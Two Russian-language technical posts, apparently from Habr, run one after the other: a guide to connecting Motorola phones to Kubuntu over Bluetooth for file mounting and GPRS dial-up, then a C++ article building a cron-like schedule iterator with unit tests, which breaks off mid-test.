Железо, на котором тестировал — ноутбук ASUS M51TR, мобилки — Motorola L9, Motorola E398. Все это на Kubuntu 8.10.
Необходимые пакеты:
* fuse-utils
* obexftp
* obexfs
* obextool
* bluez-utils
#### 2. Находим телефон.
Для этого, нам нужно знать MAC-адрес телефона и номера каналов неободимых нам сервисов.
С помощью sdptool ищем наш телефон в зоне досягаемости:
`sdptool browse`
Она выведет в терминал что-то вроде этого:
`Inquiring ...
Browsing 00:17:E4:1B:D2:E3 ...`
Где **00:17:E4:1B:D2:E3** и есть мак-адрес.
А далее последуют описания сервисов, которые предоставляет сотовый телефон, например, для Dial-Up Networking:
`**Service Name**: Dial-up Networking Gateway
Service Description: Dial-up Networking Gateway
**Service Provider**: Motorola
Service RecHandle: 0x10001
Service Class ID List:
"Dialup Networking" (0x1103)
Protocol Descriptor List:
"L2CAP" (0x0100)
"RFCOMM" (0x0003)
**Channel**: 1
*[сократил, так как много ненужной нам инфы]*`
Жирным выше я выделил ключевые моменты.
**Service Name** — название сервиса.
**Service Provider** — в большинстве случаев — модель телефона (полезно, когда найдено много устройств).
**Channel** — второй обязательный пункт, после MAC-адреса.
Ицем номера каналов для нужных сервисов (DUN, FTP) и регистрируем:
`sdptool add DUN
sdptool add FTP`
#### 3. Подключаем
Редактируем файл /etc/bluetooth/rfcomm.conf, добавляя подключения:
`rfcomm0 {
bind yes;
device 00:17:E4:1B:D2:E3;
channel 1;
comment "Dialup Networking Gateway";
}`
bind — автоматически подключать устройство при старте системы,
device — MAC-адрес,
channel — канал.
Каждый новый сервис добавляется как rfcommN, где N — число. Элементарно, просто страхуюсь ;)
Сохраняемся и проверяем работоспособность:
`sudo rfcomm bind all
rfcomm`
Получаем на выхлопе следующее:
`rfcomm0: 00:17:E4:1B:D2:E3 channel 1 clean
rfcomm1: 00:17:E4:1B:D2:E3 channel 9 clean
rfcomm2: 00:17:E4:1B:D2:E3 channel 8 clean`
Если так, то все ОК, девайсы найдены и подключены, если нет — проверьте rfcomm.conf
#### 4. Монтируем
**Нужен сервис — OBEX FTP.**
Создаем точку монтирования:
`sudo mkdir -m777 /media/mobile`
Добавляем пользователя в группу fuse, что бы он мог монтировать ФС:
`sudo usermod -aG fuse username`
Монтируем\*:
`obexfs -b00:17:E4:1B:D2:E3 -B9 /media/mobile`
-b = MAC
-B = channel
или
`obexfs -t /dev/rfcomm0 /media/mobile`
Затем:
`cd /media/mobile
ls`
Вуаля:
`audio MMC(Removable) picture video`
Размонтирование, все просто:
`umount /media/mobile`
*\*Возможно при первом подключении будет выдан запрос на спаривание устройств. Введите, например, «1234» на телефоне, а затем на ПК.*
#### 5. GPRS\EDGE
**Нужен сервис — DUN (Dial-Up Networking)**
У меня KDE, так что запускаем kppp.
*Configure -> Modems -> New -> Device*,
где Modem device сконфигуренный вами девайс\канал для DUN *(см. /etc/bluetooth/rfcomm.conf)*
Все там же: переходим на таб Modem->Modem Commands
(дальше настройки для белорусского MТС, смотрите на сайте оператора):
*Initialization String 1: AT+CGDCONT=1,«IP»,«mts»
Initialization String 2: ATZ*
Что бы проверить, нажмите *Query Modem*.
Модем настроен, настраиваем подключение:
*Главное окошко настроек -> Accounts -> New -> Manual Setup*
Указываем имя, допустим, **MTS BY**
Добавляем номер телефона: **\*99#** или **\*99\*\*\*1#**.
Готово. Выбираем в kppp аккаунт и модем, и в сеть!
*(kppp->use modem -> %configured modem% ->Connect)*
Спасибо за внимание!
**UPD: переименовал топик, что бы не путать ;)**
|
https://habr.com/ru/post/53966/
| null |
ru
| null |
# Почему не все тестовые задания одинаково полезны: С++ edition
Вначале было слово, и было два байта, и ничего больше не было. Но отделил Бог ноль от единицы, и понял, что это хорошо.
Потом, опуская некоторые незначительные события мироздания, была [вот эта статья](https://habr.com/ru/post/571342/) от [@novar](/users/novar).
Ну а еще некоторое время спустя вышел [разбор задания](https://habr.com/ru/post/572052/) из оригинальной статьи от [@PsyHaSTe](/users/psyhaste).
И обожемой, как этот разбор мне понравился. Серьезно, [@PsyHaSTe](/users/psyhaste), я теперь твой подписчик. Пиши еще, статья восхитительная, всем рекомендую.
Однако, покрутив немного сам код решения, я понял, что есть ряд моментов, которые я бы сделал иначе (так бывает, зачастую есть более одного способа решить задачу). В частности, меня зацепил вот этот кусок.
```
public ScheduleInterval(int begin, int end)
{
Begin = begin;
End = end;
_allowedPoints = new bool[end - begin + 1];
}
```
---
Получается, что при ограничении на миллисекунды `[0,999]`, мы будем хранить килобайт памяти на каждый объект расписания, просто чтобы итерироваться по миллисекундам. Мой внутренний хомяк схватился за сердце. В упомянутых в статье библиотеках cron и Quartz проблема менее критична: в кроне точность расписания до минуты, а в кварце до секунды. Но у нас - тысячи миллисекунд.
Ладно, допустим использование памяти можно сократить, используя BitSet, но потом, в расписании типа `0:0:0.999` мы действительно 1000 раз пройдемся по элементам битсета, чтобы узнать, какая следующая миллисекунда валидная. Но ведь мы сразу знаем: нам подходит только 999.
Ну а после я глянул `Closest`, где код везде разный, но уж очень напоминает копипасту, и рука сама потянулась глянуть, что получится у самого: критикуешь - предлагай.
Задача
------
Дан cron-подобый формат, включающий годы, месяца, дни, дни недели, часы, минуты, секунды, миллисекунды:
`yyyy.MM.dd w HH:mm:ss.fff`
Например, расписание "10 утра и 10 вечера с понедельника по пятницу" будет выглядеть так:
`*.*.* 1-5 10,22:0:0.000`
Требуется написать структуру данных, которая конструируется из расписания, и умеет быстро
* По заданному моменту времени находить ближайший следующий момент времени, подходящий под это расписание.
* По заданному моменту времени находить ближайший предыдущий момент времени, подходящий под это расписание.
Часть 0: Выбор языка
--------------------
Поначалу хотелось сделать все на C#, чтобы честное сравнение получилось, но потом передумал: С++ я знаю лучше (хотя С++ и "знаю" - вообще такое себе сочетание), да и pet-проекты надо писать на том, что любишь, даже если любовь эта больше походит на [стокгольмский синдром](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%BE%D0%BA%D0%B3%D0%BE%D0%BB%D1%8C%D0%BC%D1%81%D0%BA%D0%B8%D0%B9_%D1%81%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC). Ну и, если совсем честно, на фоне монад от [@PsyHaSTe](/users/psyhaste) мой С# будет выглядеть студенческой лабораторной.
Поэтому включаем VS, новый проект на крестах, пристегнулись и погнали.
Часть 1: Последовательности
---------------------------
Начнем не сверху, а снизу: как мы представляем себе обход условий валидности дней, часов и т.д.
Для начала сделаем обход "тривиальных условий": условий без списка ( `10-20/3` - тривиальное, `1,5,8` - нетривиальное). И будем рассматривать только обход вперед: обход назад добавим потом.
Таких условий не так и много: константа, любое значение(данного типа), диапазон, и последние два с заданным шагом.
Самое главное: хочется иметь некий "генератор следующих значений". Чтобы мы шли по "последовательности правильных", вместо того, чтобы проходить по всем и проверять, правильное ли текущее значение. Для тривиальных условий это понятно как сделать: если у нас ограничение `5`, то мы генерируем следующее значение 5, а потом говорим, что новых значений нет. Если есть ограничение `1-5`, то мы отдаем 1, потом 2, ... , потом 5, а потом говорим, что числа кончились.
Плюс, нам надо уметь "инициализировать" подобные "генераторы" числом (чтобы можно было начать с 3-й секунды, даже если диапазон `1-5`), и сбросить на "начало" (если мы увеличиваем час, то генератор минуты должны сброситься на начало). В принципе, для всех тривиальных условий это задача концептуально решаемая. Осталось решить, как это будет выглядеть в коде.
Как известно, С++ программист за жизнь должен сделать 3 вещи:
* Построить велосипед
* Посадить зрение
* Написать итератор
Со временем пытаешься сделать все максимально похожим на итераторы, поэтому вот какой получился интерфейс для нашей "последовательности":
```
using Unit = int16_t;
class ISequence {
public:
// Setup condition with current value
virtual void init(const Unit current) = 0;
// Reset condition to the beginning
virtual void reset() = 0;
// returns false if there is no current value
virtual operator bool() const = 0;
// returns current value
virtual Unit operator*() const = 0;
// iterate to the next value
virtual ISequence& operator++() = 0;
};
```
*Изначально назывался* `ICondition`*, но не пережил рефакторинга.*
Предполагается пользоваться такими последовательностями как-то так:
```
AnyDay day;
day.init(12);
while (day) {
std::cout << "AnyDay: " << *day << std::endl;
++day;
}
Range r(9, 17);
r.init(12);
while (r) {
std::cout << "Range: " << *r << std::endl;
++r;
}
RangeStep rs(4, 10, 20);
rs.init(12);
while (rs) {
std::cout << "RangeStep: " << *rs << std::endl;
++rs;
}
```
В условии `while (r)` проверяем, есть ли валидное значение, если есть, то оператор "звездочка" `*r` вернет нам это значение, а оператор инкремента `++r` попробует получить следующее значение.
Сделаем пару реализаций:
```
// header
template
class Any : public ISequence {
typedef Any self\_t;
protected:
Unit \_current;
public:
Any();
/\*overrides\*/
void init(const Unit current) override final;
void reset() override final;
operator bool() const override final;
Unit operator\*() const override final;
self\_t& operator++() override;
};
using AnyYear = Any<2000, 2100>;
using AnyMonth = Any<1, 12>;
using AnyDay = Any<1, 31>;
```
```
// source
template
// Any
template
Any::Any() : \_current(Begin) {}
template
void Any::init(const Unit current) {
\_current = current;
}
template
void Any::reset() {
\_current = Begin;
}
template
Any::operator bool() const {
return \_current <= End;
}
template
Unit Any::operator\*() const {
return \_current;
}
template
typename Any::self\_t& Any::operator++() {
++\_current;
return \*this;
}
template class Any<2000, 2100>;
template class Any<1, 12>;
template class Any<1, 31>;
```
Все оказалось действительно довольно просто. Любое значение: мы просто сохраняем текущее значение и возвращаем его. При инициализации мы подразумеваем, что стартовое значение внутри диапазона, а валидация проводилась при парсинге (это допущение можно сделать в последовательности "любое значение", но нельзя в последовательности "диапазон": диапазон `10-20` можно инициализировать значением 5).
Мы перестаем выдавать новые значения, когда наше "текущее" значение вышло за границы дозволенного. Сбросить на начало - просто поставить стартовое значение.
Небольшое отступление по синтаксису (если вы не С++ программист)Параметры Begin и End - это параметры **времени компиляции** со всеми вытекающими: оптимизации где это возможно, для их хранения не используются переменные (не для каждого экземпляра: где-то в коде они есть), и т.д. Фактически, AnyYear, AnyMonth, AnyDay - это три разных класса, просто один шаблон.
При этом, этот шаблон не перекомпилируется: в заголовочном файле нет ни одной реализации(definition), только объявления (declaration), а в cpp файле последние строчки - это указание скомпилировать класс именно с этими константами. Такое возможно только потому, что мы заранее знаем все константы, с которыми будет использоваться этот класс.
Зато если мы где-то попробуем использовать, например Any<0, 17>, сборка упадет: он не найдет определение функций класса Any<0, 17>.
Добавим тесты к нашей последовательности.
```
namespace UnitTests
{
typedef std::vector Units;
TEST\_CLASS(TestConditions)
{
static void FillResults(Units& units, scheduling::ISequence& condition) {
units.clear();
while (condition) {
units.push\_back(\*condition);
++condition;
}
}
public:
TEST\_METHOD(TestYears)
{
Units units;
scheduling::AnyYear condition;
condition.init(2020);
FillResults(units, condition);
Units expected;
for (int i = 2020; i <= 2100; ++i) {
expected.push\_back(i);
}
Assert::IsTrue(units == expected);
}
};
} // namespace UnitTests
```
На самом деле, остальные тоже делаются легко, уточню два момента.
В последовательности "константа" мы храним флаг. Если мы инициализируем последовательность числом не большим нашей константы, флаг возводится (это означает, что существует "следующее значение последовательности", и мы его вернем).
Попытка получить следующий элемент последовательности всегда сбивает этот флаг.
```
// Const
Const::Const(const Unit val) : _val(val), _active(true) {}
void Const::init(const Unit current) { _active = current <= _val; }
void Const::reset() { _active = true; }
Const::operator bool() const { return _active; }
Unit Const::operator*() const { return _val; }
Const& Const::operator++() {
_active = false;
return *this;
}
```
Последовательности "с шагом" можно унаследовать от обычных последовательностей: при движении вперед там достаточно поменять инкремент и инициализацию, чтобы при инициализации мы сразу попадали в "валидное состояние".
```
// RangeStep
RangeStep::RangeStep(const Unit step, const Unit from, const Unit to)
: Range(from, to), _step(step) {}
void RangeStep::init(const Unit current) {
if (current <= _from) {
_current = _from;
return;
}
_current = current;
auto diffmod = (_current - _from) % _step;
if (diffmod != 0) {
_current += _step - diffmod;
}
}
RangeStep& RangeStep::operator++() {
_current += _step;
return *this;
}
```
Полный код:
```
// header
#pragma once
#include
namespace scheduling {
using Unit = int16\_t;
class ISequence {
public:
// Setup condition with current value
virtual void init(const Unit current) = 0;
// Reset condition to the beginning
virtual void reset() = 0;
// returns false if there is no next value
virtual operator bool() const = 0;
// returns next available value
virtual Unit operator\*() const = 0;
// iterates to the next iterator
virtual ISequence& operator++() = 0;
};
template
class Any : public ISequence {
typedef Any self\_t;
protected:
Unit \_current;
public:
Any();
/\*overrides\*/
void init(const Unit current) override;
void reset() override final;
operator bool() const override final;
Unit operator\*() const override final;
self\_t& operator++() override;
};
class Const final : public ISequence {
const Unit \_val;
bool \_active;
public:
explicit Const(const Unit val);
/\*overrides\*/
void init(const Unit current) override final;
void reset() override final;
operator bool() const override final;
Unit operator\*() const override final;
Const& operator++() override final;
};
class Range : public ISequence {
const Unit \_to;
protected:
const Unit \_from;
protected:
Unit \_current;
public:
Range(const Unit from, const Unit to);
/\*overrides\*/
void init(const Unit current) override;
void reset() override final;
operator bool() const override final;
Unit operator\*() const override final;
Range& operator++() override;
};
template
class AnyStep final : public Any {
const Unit \_step;
public:
explicit AnyStep(Unit step);
/\*overrides\*/
void init(const Unit current) override final;
AnyStep& operator++() override final;
};
class RangeStep final : public Range {
const Unit \_step;
public:
explicit RangeStep(const Unit step, const Unit from, const Unit to);
/\*overrides\*/
void init(const Unit current) override final;
RangeStep& operator++() override final;
};
using AnyYear = Any<2000, 2100>;
using AnyMonth = Any<1, 12>;
using AnyDay = Any<1, 31>;
using AnyHour = Any<0, 23>;
using AnyMinute = Any<0, 59>;
using AnySecond = Any<0, 59>;
using AnyMillisecond = Any<0, 999>;
using LastDay = Any<28, 31>;
using AnyStepYear = AnyStep<2000, 2100>;
using AnyStepMonth = AnyStep<1, 12>;
using AnyStepDay = AnyStep<1, 31>;
using AnyStepHour = AnyStep<0, 23>;
using AnyStepMinute = AnyStep<0, 59>;
using AnyStepSecond = AnyStep<0, 59>;
using AnyStepMillisecond = AnyStep<0, 999>;
} // namespace scheduling
```
```
// source
#include "pch.h"
#include "framework.h"
#include
#include
namespace scheduling {
// Any
template
Any::Any() : \_current(Begin) {}
template
void Any::init(const Unit current) {
// NB: exctra check. We could assume current >= Begin
\_current = std::max(current, Begin);
}
template
void Any::reset() {
\_current = Begin;
}
template
Any::operator bool() const {
return \_current <= End;
}
template
Unit Any::operator\*() const {
return \_current;
}
template
typename Any::self\_t& Any::operator++() {
++\_current;
return \*this;
}
// Const
Const::Const(const Unit val) : \_val(val), \_active(true) {}
void Const::init(const Unit current) { \_active = current <= \_val; }
void Const::reset() { \_active = true; }
Const::operator bool() const { return \_active; }
Unit Const::operator\*() const { return \_val; }
Const& Const::operator++() {
\_active = false;
return \*this;
}
// Range
Range::Range(const Unit from, const Unit to)
: \_to(to), \_from(from), \_current(from) {}
void Range::init(const Unit current) { \_current = std::max(current, \_from); }
void Range::reset() { \_current = \_from; }
Range::operator bool() const { return \_current <= \_to; }
Unit Range::operator\*() const { return \_current; }
Range& Range::operator++() {
++\_current;
return \*this;
}
// Any step
template
AnyStep::AnyStep(Unit step) : \_step(step) {}
// todo: copypast with Range
template
void AnyStep::init(const Unit current) {
if (current <= Begin) {
Any::\_current = Begin;
return;
}
Any::\_current = current;
auto diffmod = (current - Begin) % \_step;
if (diffmod != 0) {
Any::\_current += \_step - diffmod;
}
}
template
AnyStep& AnyStep::operator++() {
Any::\_current += \_step;
return \*this;
}
// RangeStep
RangeStep::RangeStep(const Unit step, const Unit from, const Unit to)
: Range(from, to), \_step(step) {}
void RangeStep::init(const Unit current) {
if (current <= \_from) {
\_current = \_from;
return;
}
\_current = current;
auto diffmod = (\_current - \_from) % \_step;
if (diffmod != 0) {
\_current += \_step - diffmod;
}
}
RangeStep& RangeStep::operator++() {
\_current += \_step;
return \*this;
}
template class Any<2000, 2100>;
template class Any<1, 12>;
template class Any<1, 31>;
template class Any<0, 23>;
template class Any<0, 59>;
template class Any<0, 999>;
template class Any<28, 31>;
template class AnyStep<2000, 2100>;
template class AnyStep<1, 12>;
template class AnyStep<1, 31>;
template class AnyStep<0, 23>;
template class AnyStep<0, 59>;
template class AnyStep<0, 999>;
} // namespace scheduling
```
Часть 2: Комбайнёр
------------------
Ну теперь когда у нас есть базовые последовательности, пришло время научить их работать вместе.
С этим нам поможет структура данных ["куча" (heap)](https://www.geeksforgeeks.org/heap-data-structure/).
*Куча - это структура данных, которая позволяет иметь быстрый O(1) доступ к минимальному/максимальному содержащемуся элементу, и позволяет относительно быстро добавлять и убирать из нее элементы. "Окучивание" - создание кучи - делается за O(n).*Полезная особенность реализации кучи в стандартной библиотеке С++: она работает в уже выделенном массиве, а значит не требует аллокаций/деаллокаций памяти.
Идея ее использования следующая: если у нас комбинация из нескольких разных последовательностей, давайте соберем их в *кучу*. "Текущее" значение мы всегда сможем получить за O(1) из вершины *кучи*: нам ведь нужно самое маленькое из валидных, правда?
Что нам делать при инкременте? Давайте вытащим последовательность из кучи. Вызовем у нее инкремент, и если в ней еще остались значения, засунем обратно в кучу. Не остались - не засунем.
Ну и понятно, что когда у нас куча опустеет, мы прошлись по всем значениям во всех наших последовательностях.
Есть один тонкий момент: наши "последовательности" могут пересекаться. Это вполне нормально, например, `10-20,*/3`. Но мы не хотим из нашей "объединенной" последовательности возвращать одинаковые значения. Поэтому мы выкидываем из кучи не только "топовую" последовательность, но и все те, у которых такое же текущее значение.
Ну и просто для красоты: комбайнёр последовательности - это тоже последовательность. Если бы вначале я дал четкое определение последовательности, то сейчас бы магическим образом показал, что комбайнёр удовлетворяет всем требованиям последовательности, но математик во мне ленится в последнее время. Тем не менее, с точки зрения кода это значит, что мы можем унаследовать комбайнёра от того же интерфейса.
Код
```
namespace scheduling {
class Combiner final : public ISequence {
typedef std::unique_ptr condition\_ptr;
typedef std::vector Conditions;
Conditions \_conditions;
Conditions::iterator \_heapEnd;
static bool heap\_cmp(const condition\_ptr& l, const condition\_ptr& r);
void makeHeap();
public:
Combiner();
// todo: move to constructor??
void emplace(condition\_ptr&& ptr);
// Inherited via ICondition
virtual void init(const Unit current) override;
virtual void reset() override;
virtual operator bool() const override;
virtual Unit operator\*() const override;
virtual Combiner& operator++() override;
};
} // namespace scheduling
```
```
#include
namespace scheduling {
bool Combiner::heap\_cmp(const condition\_ptr& l, const condition\_ptr& r) {
return \*\*l > \*\*r;
}
void Combiner::makeHeap() {
// filter conditions without value
\_heapEnd = std::partition(\_conditions.begin(), \_conditions.end(),
[](const auto& c) { return bool(\*c); });
// heap from what rest
if (\_conditions.begin() != \_heapEnd) {
std::make\_heap(\_conditions.begin(), \_heapEnd, heap\_cmp);
}
}
Combiner::Combiner(): \_heapEnd(\_conditions.begin()) {}
void Combiner::emplace(condition\_ptr&& ptr) { \_conditions.emplace\_back(std::move(ptr)); }
void Combiner::init(const Unit current) {
for (auto& c : \_conditions) {
c->init(current);
}
makeHeap();
}
void Combiner::reset() {
for (auto& c : \_conditions) {
c->reset();
}
makeHeap();
}
Combiner::operator bool() const { return \_heapEnd != \_conditions.begin(); }
Unit Combiner::operator\*() const { return \*\*\_conditions.front(); }
Combiner& Combiner::operator++() {
Unit val = \*\*\_conditions.front();
while (\_conditions.begin() != \_heapEnd && val == \*\*\_conditions.front()) {
std::pop\_heap(\_conditions.begin(), \_heapEnd, heap\_cmp);
--\_heapEnd;
++(\*\*\_heapEnd);
if (\*\*\_heapEnd) {
++\_heapEnd;
std::push\_heap(\_conditions.begin(), \_heapEnd, heap\_cmp);
}
}
return \*this;
}
} // namespace scheduling
```
отдельный комментарий вот этой строчке:
```
_heapEnd = std::partition(_conditions.begin(), _conditions.end(),
[](const auto& c) { return bool(*c); });
```
Она отфильтровывает последовательности в которых нет значений. В результате мы можем сделать сразу валидную кучу.
Как это работает, покажем при помощи косвенной документации (также известной как тесты):
Тесты
```
TEST_METHOD(TestConstCombiner) {
Units units;
// 3,6,15,2,7,28
scheduling::Combiner combiner;
combiner.emplace(std::make_unique(3));
combiner.emplace(std::make\_unique(6));
combiner.emplace(std::make\_unique(15));
combiner.emplace(std::make\_unique(2));
combiner.emplace(std::make\_unique(7));
combiner.emplace(std::make\_unique(28));
combiner.init(6);
FillResults(units, combiner);
Assert::IsTrue(units == Units{6, 7, 15, 28});
combiner.reset();
FillResults(units, combiner);
Assert::IsTrue(units == Units{2, 3, 6, 7, 15, 28});
combiner.init(26);
FillResults(units, combiner);
Assert::IsTrue(units == Units{28});
combiner.init(30);
FillResults(units, combiner);
Assert::IsTrue(units == Units{});
combiner.reset();
FillResults(units, combiner);
Assert::IsTrue(units == Units{2, 3, 6, 7, 15, 28});
}
TEST\_METHOD(TestComplexCombiner) {
Units units;
// \*/10, 11-14, 16-28/5, 23
scheduling::Combiner combiner;
combiner.emplace(std::make\_unique(10));
combiner.emplace(std::make\_unique(11, 14));
combiner.emplace(std::make\_unique(5, 16, 28));
combiner.emplace(std::make\_unique(23));
combiner.init(5);
FillResults(units, combiner);
Assert::IsTrue(units ==
Units{10, 11, 12, 13, 14, 16, 20, 21, 23, 26, 30, 40, 50});
combiner.reset();
FillResults(units, combiner);
Assert::IsTrue(units ==
Units{0, 10, 11, 12, 13, 14, 16, 20, 21, 23, 26, 30, 40, 50});
combiner.init(13);
FillResults(units, combiner);
Assert::IsTrue(units == Units{13, 14, 16, 20, 21, 23, 26, 30, 40, 50});
combiner.init(16);
FillResults(units, combiner);
Assert::IsTrue(units == Units{16, 20, 21, 23, 26, 30, 40, 50});
combiner.init(17);
FillResults(units, combiner);
Assert::IsTrue(units == Units{20, 21, 23, 26, 30, 40, 50});
combiner.init(27);
FillResults(units, combiner);
Assert::IsTrue(units == Units{30, 40, 50});
}
```
Заметим: это универсальная последовательность, которую можно использовать и для месяцев, и для часов, и для секунд, и даже для дней недели.
Время собрать все воедино.
Часть 3: Глупенький итератор
----------------------------
Давайте на этом этапе предположим, что фильтра по дням недели нет, а в каждом месяце 31 день. (^◕.◕^)
Это не шутка, мы потом допилим напильником итератор до нужной кондиции: большие коммиты сложно пишутся, плохо читаются, плохо тестируются, и т.п. Надо пытаться декомпозировать задачу на маленькие и относительно понятные кусочки.
Итак, глупенький итератор со своими странными представлениями об устройстве календаря.
```
#pragma once
#include
#include
namespace scheduling {
class Iter {
public:
typedef std::chrono::system\_clock::time\_point TimePoint;
typedef std::chrono::system\_clock::duration Duration;
Combiner yearsSequence;
Combiner monthsSequence;
Combiner daysSequence;
Combiner hoursSequence;
Combiner minutesSequence;
Combiner secondsSequence;
Combiner millisecondsSequence;
// init with current date
void init(const TimePoint& current);
// returns false if there is no next value
operator bool() const;
// returns next available value
TimePoint operator\*() const;
// iterates to the next time point
Iter& operator++();
};
} // namespace scheduling
```
Как получить текущее значение понятно: просто берем значение из всех комбайнеров, склеиваем в тип даты. Проинициализировать - тут сложнее. Пока просто разберем на составляющие дату и проинициализируем каждый комбайнер отдельно (это баг, так делать нельзя, но мы поправим это в части 5).
Вопрос: как инкрементировать, и когда останавливаться?
А оказывается, тут все просто: мы инкрементируем *миллисекунды*. Удалось - следующее значение получено. Не удалось - сбрасываем последовательность на "стартовое значение" и пытаемся инкрементировать *секунды*. И так далее, до года: год сбрасывать нельзя - если мы вышли за границы года, то новых значений не будет. О! А вот и условие остановки.
```
Iter& Iter::operator++() {
for (auto* s : std::vector{
&millisecondsSequence,
&secondsSequence,
&minutesSequence,
&hoursSequence,
&daysSequence,
&monthsSequence,
}) {
++(\*s);
// if sequence have next value -found
if (\*s) {
return \*this;
}
s->reset();
}
++yearsSequence,
return \*this;
}
Iter::operator bool() const { return \*yearsSequence; }
```
Мммм. Похоже что имея комбинированные последовательности глупенький итератор создается легко.
Часть 4: Итератор так-и-сяк (валидация дней месяца)
---------------------------------------------------
К этому моменту пришло осознание, что C++20 присутствует на VS только в оооооочень усеченном режиме, и функций работы с датой решительно не хватает.
Поэтому для хранения даты теперь объявлена своя структура, и появилась зависимость на boost (но только в одном файле (все так говорят, а потом....)).
Итак, нам надо как-то решить проблему с 31 февраля и иже с ними. Просто генераторами это решить сложно: появляется зависимость между генераторами дней, месяцев и лет, а это плохо.
Вместо этого разделим инкремент на две части: инкремент времени и инкремент даты.
Если удалось получить следующее время - все хорошо (мы уже в валидном дне), если нет: инкрементируем дату, а потом проверяем, валидна ли она. Если нет - инкрементируем дату снова (да, мы пытались этого избежать, **но вы не понимаете, это другое**).
Мы действительно генерируем "кандидатов" нашими последовательностями, а потом фильтруем их на пригодность. Получился некий гибрид подходов.
```
Iter& Iter::operator++() {
// If found next time at the same date - done
if (increment_time()) {
return *this;
}
increment_date();
// Increment date until the end of iterator or until first valid date is found
while (bool(*this) && !is_valid_date()) {
increment_date();
}
return *this;
}
bool Iter::increment_sector(const std::vector& sector) {
for (auto\* s : sector) {
++(\*s);
// if sequence have next value: found next valid value
if (\*s) {
return true;
}
s->reset();
}
// Next value was not found: reset all time sequence
return false;
}
bool Iter::is\_valid\_date() {
return boost::gregorian::gregorian\_calendar::end\_of\_month\_day(
\*yearsSequence, \*monthsSequence) >= \*daysSequence;
}
bool Iter::increment\_time() {
return increment\_sector(std::vector{
&millisecondsSequence,
&secondsSequence,
&minutesSequence,
&hoursSequence,
});
}
bool Iter::increment\_date() {
return increment\_sector(std::vector{
&daysSequence,
&monthsSequence,
&yearsSequence,
});
}
```
Тут нам и пригодился буст: `end_of_month_day`.
Часть 5: Умненький итератор (инициализация)
-------------------------------------------
Теперь давайте разберемся с самой сложной частью: инициализацией. Здесь я полностью согласен с [@PsyHaSTe](/users/psyhaste): иногда goto оправдан. Например, когда нам надо выйти из блока вложенных циклов. Правда у меня его использование выглядит немного не так как в предыдущей статье.
```
void Iter::init(const DateTime& current) {
// NB: suppose to use std::chrono::year_month_day
// and std::chrono::hh_mm_ss
// But VS does not support C++20 yet
// reset all
for (auto* s : std::vector{
&millisecondsSequence,
&secondsSequence,
&minutesSequence,
&hoursSequence,
&daysSequence,
&monthsSequence,
&yearsSequence,
}) {
s->reset();
}
// NB: init block
{
yearsSequence.init(current.date.years);
if (!yearsSequence) goto end\_init\_block;
if (\*yearsSequence != current.date.years) goto end\_init\_block;
for (auto [seq, val] : std::vector>{
{&monthsSequence, current.date.months},
{&daysSequence, current.date.days}}) {
seq->init(val);
if (!\*seq) goto end\_init\_block;
if (\*\*seq != val) goto end\_init\_block;
}
if (!is\_valid\_date()) goto end\_init\_block;
for (auto [seq, val] : std::vector>{
{&hoursSequence, current.time.hours},
{&minutesSequence, current.time.minutes},
{&secondsSequence, current.time.seconds},
{&millisecondsSequence, current.time.milliseconds}}) {
seq->init(val);
if (!\*seq) goto end\_init\_block;
if (\*\*seq != val) goto end\_init\_block;
}
}
end\_init\_block:
// Fix combiners without valid value (max one at a time)
for (auto [seq, prev] : std::vector>{
{&millisecondsSequence, &secondsSequence},
{&secondsSequence, &minutesSequence},
{&minutesSequence, &hoursSequence},
{&hoursSequence, &daysSequence},
{&daysSequence, &monthsSequence},
{&monthsSequence, &yearsSequence},
}) {
if (!\*seq) {
seq->reset();
++(\*prev);
}
}
// Increment until valid date
while (bool(\*this) && !is\_valid\_date()) {
increment\_date();
}
}
```
Разберем код по блокам.
Первый цикл сбрасывает все последовательности. Если, например, мы инициализировали часы числом 3, а у нас условие `5,6`, то первое возможное значение часов будет 5. Значит минуты, секунды и др надо будет сбросить на "начальное" значение, потому что чем бы мы не пытались их инициализировать, мы уже на другом часу. Если же все последовательности предварительно сброшены - мы просто заканчиваем работу.
Второй блок пытается поочередно инициализировать все последовательности. Что может случиться на этом этапе?
1. Мы можем получить не то текущее значение, которым инициализировали. Тогда дальше ничего не надо инициализировать: см выше.
2. Мы можем попасть в не валидную дату.
3. Мы можем попасть вне блока (инициализировать "10-20" числом "30"). В этом случае надо будет увеличить предыдущую последовательность (условие "*.10.*" при инициализации "2010.11.1" должно указывать на 2011 год)
Третий блок исправляет ошибку из условия 3.
Последний блок исправляет ошибку из условия 2.
Очень надеюсь, что понятно объяснил. Судя по тестам, оно даже работает.
Тест
```
TEST_METHOD(TestInitIterator2) {
// "2010.5.5 10:01:01.001"
scheduling::Iter iter;
iter.yearsSequence.emplace(std::make_unique(2010));
iter.monthsSequence.emplace(std::make\_unique(5));
iter.daysSequence.emplace(std::make\_unique(5));
iter.hoursSequence.emplace(std::make\_unique(10));
iter.minutesSequence.emplace(std::make\_unique(1));
iter.secondsSequence.emplace(std::make\_unique(1));
iter.millisecondsSequence.emplace(std::make\_unique(1));
iter.init(scheduling::DateTime{scheduling::Date{6, 6, 2011},
scheduling::Time{11, 2, 2, 2}});
Assert::IsFalse(iter);
iter.init(scheduling::DateTime{scheduling::Date{6, 6, 2009},
scheduling::Time{11, 2, 2, 2}});
Assert::IsTrue(\*iter ==
scheduling::DateTime{scheduling::Date{5, 5, 2010},
scheduling::Time{1, 1, 1, 10}});
++iter;
Assert::IsFalse(iter);
}
```
Часть 5: Фильтр последнего дня месяца и дня недели
--------------------------------------------------
Эти два фильтра вписываются в текущий итератор элементарно: мы просто дописываем два условия в функцию `is_valid_date` Да, мы опять фильтруем, но вы опять не понимаете, это опять другое.
```
bool Iter::is_valid_date() {
auto end_of_month_day =
boost::gregorian::gregorian_calendar::end_of_month_day(*yearsSequence,
*monthsSequence);
if (end_of_month_day < *daysSequence) {
return false;
}
if (lastMonth && (end_of_month_day != *daysSequence)) {
return false;
}
boost::gregorian::greg_year_month_day ymd(*yearsSequence, *monthsSequence,
*daysSequence);
if (filterWeek &&
!valid_weekday(boost::gregorian::gregorian_calendar::day_of_week(ymd))) {
return false;
}
return true;
}
bool Iter::valid_weekday(Unit weekDay) {
weekdaySequence.reset();
do {
if (*weekdaySequence == weekDay) {
return true;
}
++weekdaySequence;
} while (weekdaySequence);
return false;
}
```
И тесты:
```
TEST_METHOD(TestWeekdayFilterIterator) {
// "*.*.* 0-2,4"
scheduling::Iter iter;
iter.yearsSequence.emplace(std::make_unique());
iter.monthsSequence.emplace(std::make\_unique());
